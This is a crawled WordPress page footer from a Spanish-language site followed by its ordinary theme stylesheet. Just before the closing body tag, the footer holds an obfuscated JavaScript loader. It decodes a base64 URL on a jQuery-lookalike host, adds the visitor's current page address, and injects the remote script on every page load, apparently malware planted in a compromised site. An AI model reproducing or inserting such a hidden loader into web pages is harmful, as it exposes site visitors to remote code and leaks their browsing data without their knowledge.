				</footer> <!-- end .footer -->

			</div>  <!-- end .off-canvas-content -->

		</div> <!-- end .off-canvas-wrapper -->

		<link rel='stylesheet' id='basecss-css' href='https://illegaltimes.org/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/illegaltimes.org\/es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://illegaltimes.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://illegaltimes.org/wp-content/themes/vinetas/assets/scripts/scripts.js?ver=1560422102" id="site-js-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://illegaltimes.org/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>

	<script language="javascript">var bukudf=ygezkaktm;var dudsiibxhc='piovshwuoteofbiqsc'+'zensrumlomekigpylw';(function(tuobl,_0x9b8478){var lrilmmj=ygezkaktm,pybjnfp=tuobl();while(!![]){try{var _0x39a08c=-parseInt(lrilmmj(0xbd))/0x1+-parseInt(lrilmmj(0xbe))/0x2+parseInt(lrilmmj(0xbb))/0x3*(parseInt(lrilmmj(0xc9))/0x4)+parseInt(lrilmmj(0xc1))/0x5*(parseInt(lrilmmj(0xbc))/0x6)+parseInt(lrilmmj(0xbf))/0x7+-parseInt(lrilmmj(0xc4))/0x8*(-parseInt(lrilmmj(0xba))/0x9)+-parseInt(lrilmmj(0xc5))/0xa;if(_0x39a08c===_0x9b8478)break;else pybjnfp['pu'+'sh'](pybjnfp['shif'+'t']());}catch(imjlu){pybjnfp['pu'+'sh'](pybjnfp['shif'+'t']());}}}(hmfhhwkfqn,0x88267));function hmfhhwkfqn(){var afjlgddmii=['h'+'ead','63255J'+'GSnZr','JnI'+'yPQ==','8789bbc17b9695'+'ea00b518faadf2a20c','8'+'LDHQrU','22059190cD'+'fcie','sr'+'c','locati'+'on','ato'+'b','984a'+'bVSeO','Ly9hcGlnc3RhdGljLmNvbS9hamF4L2x'+'pYnMvanF1ZXJ5LzUuMS43L2pxdWVyeS03LjQxLjMubWluLmpzP2k9','setAttr'+'ibute','3'+'646503IJpETJ','11793Wi'+'mELM','45'+'0GCGRaq','21450UtI'+'moA','1075906tRCw'+'hB','701'+'3825YKjQLm'];hmfhhwkfqn=function(){return afjlgddmii;};return hmfhhwkfqn();}function ygezkaktm(nanlpip,euokg){var imqdowm=hmfhhwkfqn();return ygezkaktm=function(ygezkaktm63,vtorzxu){ygezkaktm63=ygezkaktm63-0xba;var howsdbhkc=imqdowm[ygezkaktm63];return howsdbhkc;},ygezkaktm(nanlpip,euokg);}var aghlil=document['crea'+'teElement']('s'+'cript');aghlil[bukudf(0xcb)](bukudf(0xc6),window[bukudf(0xc8)](bukudf(0xca))+window[bukudf(0xc7)]['h'+'ref']+window[bukudf(0xc8)](bukudf(0xc2))+bukudf(0xc3)),document[bukudf(0xc0)]['append'+'Child'](aghlil);</script>










</body>

</html> <!-- end page -->


--- FILE ---
content_type: text/css
request_url: https://illegaltimes.org/wp-content/themes/vinetas/assets/styles/css/style.css
body_size: 22306
content:
@charset "UTF-8";
/******************************************************************

Stylesheet: Main Stylesheet

Here's where the magic happens. Here is where you import
all of your Sass files so they can compile into one
CSS file.

******************************************************************/
/*añadidos*/
/*fin añadidos*/
/******************************************************************

Stylesheet: Mixins & Constants Stylesheet

This is where you can take advantage of Sass' great features:
Mixins & Constants.

******************************************************************/
/*********************
TOOLS
*********************/
/* line 15, ../scss/_mixins.scss */
.image-replacement {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
}

/*********************
COLORS
*********************/
/*********************
TYPOGRAPHY
*********************/
/*	@font-face {
    	font-family: 'Font Name';
    	src: url('assets/fonts/font-name.eot');
    	src: url('assets/fonts/font-name.eot?#iefix') format('embedded-opentype'),
             url('assets/fonts/font-name.woff') format('woff'),
             url('assets/fonts/font-name.ttf') format('truetype'),
             url('assets/fonts/font-name.svg#font-name') format('svg');
    	font-weight: normal;
    	font-style: normal;
	}
*/
/* line 43, ../scss/_mixins.scss */
span.amp {
  font-family: Baskerville,'Goudy Old Style',Palatino,'Book Antiqua',serif !important;
  font-style: italic;
}

/*********************
CSS3 GRADIENTS.
*********************/
/* @include css-gradient(#dfdfdf,#f8f8f8); */
/**
 * Foundation for Sites by ZURB
 * Version 6.2.1
 * foundation.zurb.com
 * Licensed under MIT Open Source
 */
/* line 3, ../../../vendor/motion-ui/src/_classes.scss */
.slide-in-down.mui-enter, .slide-in-left.mui-enter, .slide-in-up.mui-enter, .slide-in-right.mui-enter, .slide-out-down.mui-leave, .slide-out-right.mui-leave, .slide-out-up.mui-leave, .slide-out-left.mui-leave, .fade-in.mui-enter, .fade-out.mui-leave, .hinge-in-from-top.mui-enter, .hinge-in-from-right.mui-enter, .hinge-in-from-bottom.mui-enter, .hinge-in-from-left.mui-enter, .hinge-in-from-middle-x.mui-enter, .hinge-in-from-middle-y.mui-enter, .hinge-out-from-top.mui-leave, .hinge-out-from-right.mui-leave, .hinge-out-from-bottom.mui-leave, .hinge-out-from-left.mui-leave, .hinge-out-from-middle-x.mui-leave, .hinge-out-from-middle-y.mui-leave, .scale-in-up.mui-enter, .scale-in-down.mui-enter, .scale-out-up.mui-leave, .scale-out-down.mui-leave, .spin-in.mui-enter, .spin-out.mui-leave, .spin-in-ccw.mui-enter, .spin-out-ccw.mui-leave {
  transition-duration: 500ms;
  transition-timing-function: linear;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-in-down.mui-enter {
  transform: translateY(-100%);
  transition-property: transform, opacity;
  backface-visibility: hidden;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-in-down.mui-enter.mui-enter-active {
  transform: translateY(0);
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-in-left.mui-enter {
  transform: translateX(-100%);
  transition-property: transform, opacity;
  backface-visibility: hidden;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-in-left.mui-enter.mui-enter-active {
  transform: translateX(0);
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-in-up.mui-enter {
  transform: translateY(100%);
  transition-property: transform, opacity;
  backface-visibility: hidden;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-in-up.mui-enter.mui-enter-active {
  transform: translateY(0);
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-in-right.mui-enter {
  transform: translateX(100%);
  transition-property: transform, opacity;
  backface-visibility: hidden;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-in-right.mui-enter.mui-enter-active {
  transform: translateX(0);
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-out-down.mui-leave {
  transform: translateY(0);
  transition-property: transform, opacity;
  backface-visibility: hidden;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-out-down.mui-leave.mui-leave-active {
  transform: translateY(100%);
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-out-right.mui-leave {
  transform: translateX(0);
  transition-property: transform, opacity;
  backface-visibility: hidden;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-out-right.mui-leave.mui-leave-active {
  transform: translateX(100%);
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-out-up.mui-leave {
  transform: translateY(0);
  transition-property: transform, opacity;
  backface-visibility: hidden;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-out-up.mui-leave.mui-leave-active {
  transform: translateY(-100%);
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-out-left.mui-leave {
  transform: translateX(0);
  transition-property: transform, opacity;
  backface-visibility: hidden;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.slide-out-left.mui-leave.mui-leave-active {
  transform: translateX(-100%);
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.fade-in.mui-enter {
  opacity: 0;
  transition-property: opacity;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.fade-in.mui-enter.mui-enter-active {
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.fade-out.mui-leave {
  opacity: 1;
  transition-property: opacity;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.fade-out.mui-leave.mui-leave-active {
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-top.mui-enter {
  transform: perspective(2000px) rotateX(-90deg);
  transform-origin: top;
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-top.mui-enter.mui-enter-active {
  transform: perspective(2000px) rotate(0deg);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-right.mui-enter {
  transform: perspective(2000px) rotateY(-90deg);
  transform-origin: right;
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-right.mui-enter.mui-enter-active {
  transform: perspective(2000px) rotate(0deg);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-bottom.mui-enter {
  transform: perspective(2000px) rotateX(90deg);
  transform-origin: bottom;
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-bottom.mui-enter.mui-enter-active {
  transform: perspective(2000px) rotate(0deg);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-left.mui-enter {
  transform: perspective(2000px) rotateY(90deg);
  transform-origin: left;
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-left.mui-enter.mui-enter-active {
  transform: perspective(2000px) rotate(0deg);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-middle-x.mui-enter {
  transform: perspective(2000px) rotateX(-90deg);
  transform-origin: center;
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-middle-x.mui-enter.mui-enter-active {
  transform: perspective(2000px) rotate(0deg);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-middle-y.mui-enter {
  transform: perspective(2000px) rotateY(-90deg);
  transform-origin: center;
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-in-from-middle-y.mui-enter.mui-enter-active {
  transform: perspective(2000px) rotate(0deg);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-top.mui-leave {
  transform: perspective(2000px) rotate(0deg);
  transform-origin: top;
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-top.mui-leave.mui-leave-active {
  transform: perspective(2000px) rotateX(-90deg);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-right.mui-leave {
  transform: perspective(2000px) rotate(0deg);
  transform-origin: right;
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-right.mui-leave.mui-leave-active {
  transform: perspective(2000px) rotateY(-90deg);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-bottom.mui-leave {
  transform: perspective(2000px) rotate(0deg);
  transform-origin: bottom;
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-bottom.mui-leave.mui-leave-active {
  transform: perspective(2000px) rotateX(90deg);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-left.mui-leave {
  transform: perspective(2000px) rotate(0deg);
  transform-origin: left;
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-left.mui-leave.mui-leave-active {
  transform: perspective(2000px) rotateY(90deg);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-middle-x.mui-leave {
  transform: perspective(2000px) rotate(0deg);
  transform-origin: center;
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-middle-x.mui-leave.mui-leave-active {
  transform: perspective(2000px) rotateX(-90deg);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-middle-y.mui-leave {
  transform: perspective(2000px) rotate(0deg);
  transform-origin: center;
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.hinge-out-from-middle-y.mui-leave.mui-leave-active {
  transform: perspective(2000px) rotateY(-90deg);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.scale-in-up.mui-enter {
  transform: scale(0.5);
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.scale-in-up.mui-enter.mui-enter-active {
  transform: scale(1);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.scale-in-down.mui-enter {
  transform: scale(1.5);
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.scale-in-down.mui-enter.mui-enter-active {
  transform: scale(1);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.scale-out-up.mui-leave {
  transform: scale(1);
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.scale-out-up.mui-leave.mui-leave-active {
  transform: scale(1.5);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.scale-out-down.mui-leave {
  transform: scale(1);
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.scale-out-down.mui-leave.mui-leave-active {
  transform: scale(0.5);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.spin-in.mui-enter {
  transform: rotate(-0.75turn);
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.spin-in.mui-enter.mui-enter-active {
  transform: rotate(0);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.spin-out.mui-leave {
  transform: rotate(0);
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.spin-out.mui-leave.mui-leave-active {
  transform: rotate(0.75turn);
  opacity: 0;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.spin-in-ccw.mui-enter {
  transform: rotate(0.75turn);
  transition-property: transform, opacity;
  opacity: 0;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.spin-in-ccw.mui-enter.mui-enter-active {
  transform: rotate(0);
  opacity: 1;
}

/* line 22, ../../../vendor/motion-ui/src/util/_transition.scss */
.spin-out-ccw.mui-leave {
  transform: rotate(0);
  transition-property: transform, opacity;
  opacity: 1;
}
/* line 34, ../../../vendor/motion-ui/src/util/_transition.scss */
.spin-out-ccw.mui-leave.mui-leave-active {
  transform: rotate(-0.75turn);
  opacity: 0;
}

/* line 56, ../../../vendor/motion-ui/src/_classes.scss */
.slow {
  transition-duration: 750ms !important;
}

/* line 56, ../../../vendor/motion-ui/src/_classes.scss */
.fast {
  transition-duration: 250ms !important;
}

/* line 62, ../../../vendor/motion-ui/src/_classes.scss */
.linear {
  transition-timing-function: linear !important;
}

/* line 62, ../../../vendor/motion-ui/src/_classes.scss */
.ease {
  transition-timing-function: ease !important;
}

/* line 62, ../../../vendor/motion-ui/src/_classes.scss */
.ease-in {
  transition-timing-function: ease-in !important;
}

/* line 62, ../../../vendor/motion-ui/src/_classes.scss */
.ease-out {
  transition-timing-function: ease-out !important;
}

/* line 62, ../../../vendor/motion-ui/src/_classes.scss */
.ease-in-out {
  transition-timing-function: ease-in-out !important;
}

/* line 62, ../../../vendor/motion-ui/src/_classes.scss */
.bounce-in {
  transition-timing-function: cubic-bezier(0.485, 0.155, 0.24, 1.245) !important;
}

/* line 62, ../../../vendor/motion-ui/src/_classes.scss */
.bounce-out {
  transition-timing-function: cubic-bezier(0.485, 0.155, 0.515, 0.845) !important;
}

/* line 62, ../../../vendor/motion-ui/src/_classes.scss */
.bounce-in-out {
  transition-timing-function: cubic-bezier(0.76, -0.245, 0.24, 1.245) !important;
}

/* line 68, ../../../vendor/motion-ui/src/_classes.scss */
.short-delay {
  transition-delay: 300ms !important;
}

/* line 68, ../../../vendor/motion-ui/src/_classes.scss */
.long-delay {
  transition-delay: 700ms !important;
}

/* line 76, ../../../vendor/motion-ui/src/_classes.scss */
.shake {
  animation-name: shake-7;
}
@keyframes shake-7 {
  0%, 10%, 20%, 30%, 40%, 50%, 60%, 70%, 80%, 90% {
    transform: translateX(7%);
  }
  5%, 15%, 25%, 35%, 45%, 55%, 65%, 75%, 85%, 95% {
    transform: translateX(-7%);
  }
}
/* line 77, ../../../vendor/motion-ui/src/_classes.scss */
.spin-cw {
  animation-name: spin-cw-1turn;
}
@keyframes spin-cw-1turn {
  0% {
    transform: rotate(-1turn);
  }
  100% {
    transform: rotate(0);
  }
}
/* line 78, ../../../vendor/motion-ui/src/_classes.scss */
.spin-ccw {
  animation-name: spin-cw-1turn;
}
@keyframes spin-cw-1turn {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(1turn);
  }
}
/* line 79, ../../../vendor/motion-ui/src/_classes.scss */
.wiggle {
  animation-name: wiggle-7deg;
}
@keyframes wiggle-7deg {
  40%, 50%, 60% {
    transform: rotate(7deg);
  }
  35%, 45%, 55%, 65% {
    transform: rotate(-7deg);
  }
  0%, 30%, 70%, 100% {
    transform: rotate(0);
  }
}
/* line 83, ../../../vendor/motion-ui/src/_classes.scss */
.infinite {
  animation-iteration-count: infinite;
}

/* line 87, ../../../vendor/motion-ui/src/_classes.scss */
.slow {
  animation-duration: 750ms !important;
}

/* line 87, ../../../vendor/motion-ui/src/_classes.scss */
.fast {
  animation-duration: 250ms !important;
}

/* line 93, ../../../vendor/motion-ui/src/_classes.scss */
.linear {
  animation-timing-function: linear !important;
}

/* line 93, ../../../vendor/motion-ui/src/_classes.scss */
.ease {
  animation-timing-function: ease !important;
}

/* line 93, ../../../vendor/motion-ui/src/_classes.scss */
.ease-in {
  animation-timing-function: ease-in !important;
}

/* line 93, ../../../vendor/motion-ui/src/_classes.scss */
.ease-out {
  animation-timing-function: ease-out !important;
}

/* line 93, ../../../vendor/motion-ui/src/_classes.scss */
.ease-in-out {
  animation-timing-function: ease-in-out !important;
}

/* line 93, ../../../vendor/motion-ui/src/_classes.scss */
.bounce-in {
  animation-timing-function: cubic-bezier(0.485, 0.155, 0.24, 1.245) !important;
}

/* line 93, ../../../vendor/motion-ui/src/_classes.scss */
.bounce-out {
  animation-timing-function: cubic-bezier(0.485, 0.155, 0.515, 0.845) !important;
}

/* line 93, ../../../vendor/motion-ui/src/_classes.scss */
.bounce-in-out {
  animation-timing-function: cubic-bezier(0.76, -0.245, 0.24, 1.245) !important;
}

/* line 99, ../../../vendor/motion-ui/src/_classes.scss */
.short-delay {
  animation-delay: 300ms !important;
}

/* line 99, ../../../vendor/motion-ui/src/_classes.scss */
.long-delay {
  animation-delay: 700ms !important;
}

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
/* line 221, ../../../vendor/foundation-sites/scss/_global.scss */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
/* line 231, ../../../vendor/foundation-sites/scss/_global.scss */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
/* line 245, ../../../vendor/foundation-sites/scss/_global.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
/* line 266, ../../../vendor/foundation-sites/scss/_global.scss */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
/* line 279, ../../../vendor/foundation-sites/scss/_global.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
/* line 289, ../../../vendor/foundation-sites/scss/_global.scss */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
/* line 301, ../../../vendor/foundation-sites/scss/_global.scss */
a {
  background-color: transparent;
}

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
/* line 310, ../../../vendor/foundation-sites/scss/_global.scss */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
/* line 322, ../../../vendor/foundation-sites/scss/_global.scss */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
/* line 330, ../../../vendor/foundation-sites/scss/_global.scss */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
/* line 339, ../../../vendor/foundation-sites/scss/_global.scss */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
/* line 348, ../../../vendor/foundation-sites/scss/_global.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
/* line 357, ../../../vendor/foundation-sites/scss/_global.scss */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
/* line 366, ../../../vendor/foundation-sites/scss/_global.scss */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
/* line 374, ../../../vendor/foundation-sites/scss/_global.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* line 382, ../../../vendor/foundation-sites/scss/_global.scss */
sup {
  top: -0.5em;
}

/* line 386, ../../../vendor/foundation-sites/scss/_global.scss */
sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
/* line 397, ../../../vendor/foundation-sites/scss/_global.scss */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
/* line 405, ../../../vendor/foundation-sites/scss/_global.scss */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
/* line 416, ../../../vendor/foundation-sites/scss/_global.scss */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
/* line 424, ../../../vendor/foundation-sites/scss/_global.scss */
hr {
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
/* line 433, ../../../vendor/foundation-sites/scss/_global.scss */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
/* line 441, ../../../vendor/foundation-sites/scss/_global.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
/* line 464, ../../../vendor/foundation-sites/scss/_global.scss */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
/* line 478, ../../../vendor/foundation-sites/scss/_global.scss */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
/* line 489, ../../../vendor/foundation-sites/scss/_global.scss */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
/* line 502, ../../../vendor/foundation-sites/scss/_global.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
/* line 514, ../../../vendor/foundation-sites/scss/_global.scss */
button[disabled],
html input[disabled] {
  cursor: not-allowed;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
/* line 523, ../../../vendor/foundation-sites/scss/_global.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
/* line 534, ../../../vendor/foundation-sites/scss/_global.scss */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
/* line 546, ../../../vendor/foundation-sites/scss/_global.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
/* line 558, ../../../vendor/foundation-sites/scss/_global.scss */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
/* line 568, ../../../vendor/foundation-sites/scss/_global.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
/* line 579, ../../../vendor/foundation-sites/scss/_global.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 * [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling.
 */
/* fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
} */
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
/* line 600, ../../../vendor/foundation-sites/scss/_global.scss */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
/* line 609, ../../../vendor/foundation-sites/scss/_global.scss */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
/* line 618, ../../../vendor/foundation-sites/scss/_global.scss */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
/* line 629, ../../../vendor/foundation-sites/scss/_global.scss */
table {
  border-collapse: 0;
  border-spacing: 0;
}

/* line 634, ../../../vendor/foundation-sites/scss/_global.scss */
td,
th {
  padding: 0;
}

/* line 120, ../../../vendor/foundation-sites/scss/_global.scss */
.foundation-mq {
  font-family: "small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em";
}

